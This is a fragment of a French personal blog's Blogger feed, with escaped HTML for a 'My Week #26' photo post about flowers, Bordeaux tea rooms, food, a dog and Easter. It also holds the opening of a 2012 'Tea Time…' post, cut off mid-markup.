href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeHIFu3DIlhX36t2i2k8n65Xr5vfih1xY4dEYKopZzfY1DA8DUtX9-Y5EFmjmXgtQ5U4kATxRlep_VV9-3QeNdtsh3N91jEzYQq0g-uCcW6PbYxmJmxm4LZiK-AN1oFjetowcp7kE-H1s\/s1600\/glycine+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeHIFu3DIlhX36t2i2k8n65Xr5vfih1xY4dEYKopZzfY1DA8DUtX9-Y5EFmjmXgtQ5U4kATxRlep_VV9-3QeNdtsh3N91jEzYQq0g-uCcW6PbYxmJmxm4LZiK-AN1oFjetowcp7kE-H1s\/s1600\/glycine+.JPG\" height=\"640\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELes fleurs que j'adore le plus, de belles Glycines.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3lWcFmh6-Wphj1fY_VxC1LEXLPql-MBlOI-dxT6MwAPkMyZ3hf1IKTuJREZDDDCd7GyqiPkoUajlsH-NspIKy-TkR92LOhcB8CowZ884ISLi49Q1803LZUlb1argbGDVwnH3BuuSL-Grq\/s1600\/l'autre+salon+de+the%CC%81+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3lWcFmh6-Wphj1fY_VxC1LEXLPql-MBlOI-dxT6MwAPkMyZ3hf1IKTuJREZDDDCd7GyqiPkoUajlsH-NspIKy-TkR92LOhcB8CowZ884ISLi49Q1803LZUlb1argbGDVwnH3BuuSL-Grq\/s1600\/l'autre+salon+de+the%CC%81+bordeaux+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn bon thé en terrasse à l'autre salon de\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Ethé .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKZpd1Kd-SoFZ-wCyw7KArrqe4VdEugo10bwVZ_q5mZHKe2pVrIKE06OlhmyPIHoqhhfifGxokZV-GYsXaoT9zX2RZ0AQnVya6iyt49BzW5hf7J0siHESA_8Lrbc_zJ-W5jFNlsdLqHx9\/s1600\/les+petites+choses+du+monde+de+chacha+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKZpd1Kd-SoFZ-wCyw7KArrqe4VdEugo10bwVZ_q5mZHKe2pVrIKE06OlhmyPIHoqhhfifGxokZV-GYsXaoT9zX2RZ0AQnVya6iyt49BzW5hf7J0siHESA_8Lrbc_zJ-W5jFNlsdLqHx9\/s1600\/les+petites+choses+du+monde+de+chacha+.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELes coiffures avec le foulard font leur retour.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNx3DLrcjRDnoiKisOnAAWKfvujH1AwuMEOi1nWQlVRMxKtifBvtkTYt7kvyAMwRyM62Q_McljBsvHuYdMAdu7GketmV_ciDl9pX2KEKTWKS5mR7c67OoutrU9ZrqsJNZNw0cavTq-9i64\/s1600\/pad+thai.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNx3DLrcjRDnoiKisOnAAWKfvujH1AwuMEOi1nWQlVRMxKtifBvtkTYt7kvyAMwRyM62Q_McljBsvHuYdMAdu7GketmV_ciDl9pX2KEKTWKS5mR7c67OoutrU9ZrqsJNZNw0cavTq-9i64\/s1600\/pad+thai.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Erien ne vaux un bon Pad Thai.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK7p3aqkAauFf_pGOOUey278xG9B8wrU17Y_29T6el-fNZZYIxO_gtJUxeu7Ws-fUXjxHgbLYyzdhLNnsPK_hlWHUyuPHgyX6zBEXTJ589HJe7O05luOAOJ3Wt2gdjMxP7iWkI6tP8XFH9\/s1600\/paulette+magazine+n%C2%B014+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK7p3aqkAauFf_pGOOUey278xG9B8wrU17Y_29T6el-fNZZYIxO_gtJUxeu7Ws-fUXjxHgbLYyzdhLNnsPK_hlWHUyuPHgyX6zBEXTJ589HJe7O05luOAOJ3Wt2gdjMxP7iWkI6tP8XFH9\/s1600\/paulette+magazine+n%C2%B014+.JPG\" height=\"426\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt voici le nouveau magazine Paulette qui donne\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Edu peps.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkmTx94uyCxlm6lIv_utSALaWOjyXHOciZN5Hm-csN6D8bMBS0LTatBREdRNR6u8PJhnn_Uh5EoMluWepqdfWmmpnNf2oJgUiEWO-fKi1KCLRhkwoRzrOXBX45_7ozD_oqnJPOzs3YgNI8\/s1600\/plume+chien+shiptz.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkmTx94uyCxlm6lIv_utSALaWOjyXHOciZN5Hm-csN6D8bMBS0LTatBREdRNR6u8PJhnn_Uh5EoMluWepqdfWmmpnNf2oJgUiEWO-fKi1KCLRhkwoRzrOXBX45_7ozD_oqnJPOzs3YgNI8\/s1600\/plume+chien+shiptz.JPG\" height=\"426\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn petit coucou de plume.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQx7Zn9UnimTbVvIsZ7GfWFve2QrbRry01MkqmJQy23vLdxCEPfHJNinEHNZ2LVmGh5j5MAf45KQT9Y62MqInt_L2CE2USAY7aALURHCXDUjkOUYdHFslUJdAxHIiHVlNwXgTOmMuU4a6w\/s1600\/ruel+bordeaux+fish+eyes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQx7Zn9UnimTbVvIsZ7GfWFve2QrbRry01MkqmJQy23vLdxCEPfHJNinEHNZ2LVmGh5j5MAf45KQT9Y62MqInt_L2CE2USAY7aALURHCXDUjkOUYdHFslUJdAxHIiHVlNwXgTOmMuU4a6w\/s1600\/ruel+bordeaux+fish+eyes.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJolie ruelle dans mon quartier.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia78J-8Bo3tzqtL-gNqud2hoRtdqojGSqKSlKNPqxoL_4rH4CZvnKHh9h55d0x5srRhaBiomC9o7i9uBeJYMCQ72a_KwxUYjbroEeE5I5YFLsD8puu_IzPH5pKVw1Hzo_SgBKErVpBiH_-\/s1600\/tarte+aux+fraises+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia78J-8Bo3tzqtL-gNqud2hoRtdqojGSqKSlKNPqxoL_4rH4CZvnKHh9h55d0x5srRhaBiomC9o7i9uBeJYMCQ72a_KwxUYjbroEeE5I5YFLsD8puu_IzPH5pKVw1Hzo_SgBKErVpBiH_-\/s1600\/tarte+aux+fraises+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPetite pause gourmande.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVbYh2MwLREY11-DuglVOdpx1EAFgEcodG8B3roRFuIkOWJTeZ9-5PovzCsSkuBw1NuDDn6IieXuPc4EqrxIglKzI5rFGOXhqLHQW8nE0_mdzHi2DjM44lKHWdohHnijyt3ZpJoXoIGH-m\/s1600\/pa%CC%82ques+oeuf+milka+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVbYh2MwLREY11-DuglVOdpx1EAFgEcodG8B3roRFuIkOWJTeZ9-5PovzCsSkuBw1NuDDn6IieXuPc4EqrxIglKzI5rFGOXhqLHQW8nE0_mdzHi2DjM44lKHWdohHnijyt3ZpJoXoIGH-m\/s1600\/pa%CC%82ques+oeuf+milka+.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite de joyeuse pâques.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/975531022984889603\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/04\/my-week-26.html#comment-form","title":"76 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/975531022984889603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/975531022984889603"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/04\/my-week-26.html","title":"My Week #26"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqKDbqtKNFZnWvijjBOuSoQgvlZsXoNgfrEMCKuMuRWlKMl7CNhCAQFAFbT3aMWegmbF8pCZZyUZHaHQJbTHxoPG1u9BufnLmXUSFmuG5rZ-Izqg2_z-LEXpglBgaDnvr9c3SjABqc2CGT\/s72-c\/fanion+triangle+colore%CC%81+sur+frigo+.JPG","height":"72","width":"72"},"thr$total":{"$t":"76"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-4559436740870156323"},"published":{"$t":"2012-03-11T10:51:00.000+01:00"},"updated":{"$t":"2012-07-04T10:24:50.075+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'autre Salon de Thé"}],"title":{"type":"text","$t":"Tea Time…"},"content":{"type":"html","$t":"\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EHier après-midi, après avoir fait un petit tour en ville avec quelques achats, mon amie Marion et son chéri somme allés prendre un bon petit goûter.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003ENous avons longuement réfléchi pour le lieu, au début nous voulions allés manger des cups cackes \u0026nbsp; mais impossible de retrouver\u0026nbsp; où se situé le café. A la majorité générale, nous avons optés pour \" L'autre Salon de Thé\" qui se situe rue des remparts à Bordeaux.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv 